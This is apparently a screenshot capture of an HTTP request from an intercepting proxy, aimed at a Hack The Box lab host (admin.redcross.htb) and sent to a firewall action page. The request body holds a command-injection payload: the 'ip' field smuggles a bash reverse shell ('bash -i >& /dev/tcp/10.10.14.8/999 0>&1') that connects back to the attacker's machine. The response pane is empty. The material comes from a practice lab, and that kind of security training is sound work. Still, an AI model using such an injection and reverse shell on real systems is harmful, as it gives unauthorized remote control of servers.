 Request
Pretty Raw Hex
\n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=ago2sos14v0053631ml9l0uo64
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin.redcross.htb/?page=firewall
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://admin.redcross.htb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 ip=10.10.14.9;bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.8/999+0>%261"&action=deny
Search
0 highlights
Response